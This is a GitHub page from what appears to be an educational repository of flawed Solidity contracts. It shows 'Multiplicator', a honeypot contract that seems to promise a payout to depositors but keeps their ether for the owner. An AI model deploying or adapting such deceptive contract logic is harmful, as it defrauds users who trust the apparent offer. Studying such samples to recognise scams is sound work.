 SMARTEMBED
crytic/not-so-smart-contracts:
not-so-smart-contracts/Multip
https://github.com/crytic/not-so-smart-contracts/blob/master/honeypots/Multiplicator/Multiplicat...
志鹏
27 lines (21 sloc) 442 Bytes
Raw Blame History
1 pragma solidity ^0.4.18;
2
3 contract Multiplicator
4 {
5 address public Owner = msg.sender;
6
7 function()payable{}
8
9 function withdraw()
10 payable
11 public
12 {
13 require(msg.sender == Owner);
14 Owner.transfer(this.balance);
15 }
16
17 function multiplicate(address adr)
18 payable
19 {
20 if(msg.value>=this.balance)
21 {
22 adr.transfer(this.balance+msg.value);
23 }
24 }
25 }
26
© 2019 GitHub, Inc. Terms Privacy Security Status Help Contact GitHub Pricing API Training Blog About